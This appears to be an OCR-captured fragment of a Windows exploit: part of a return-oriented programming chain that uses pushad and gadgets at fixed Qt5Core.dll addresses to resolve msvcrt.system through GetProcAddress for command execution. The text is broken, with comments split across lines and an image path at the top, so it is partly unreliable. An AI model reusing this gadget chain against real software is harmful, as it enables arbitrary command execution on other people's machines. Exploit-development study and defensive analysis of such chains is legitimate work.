
KERNEL32.GetProcAddress      [ESI 
pushed to stack]
#                                 
[EBP pushed to stack]
#                                 
[ESP pushed to stack]
#                                 
[EBX pushed to stack]
# land after ret 0xC ->  
Qt5Core.68D50537 (ROPNOP)    [EDX 
pushed to stack]
#    
MSVCRT.75F60000              [ECX 
pushed to stack]
#    ASCII "system"               
[EAX pushed to stack]
0X68f7bc5e
,
# pushad # ret # 
[Qt5Core.dll]
0x68b1df17
# XCHG EAX,EDX # 
RETN # [Qt5Core.dll]
# EDX = msvcrt.system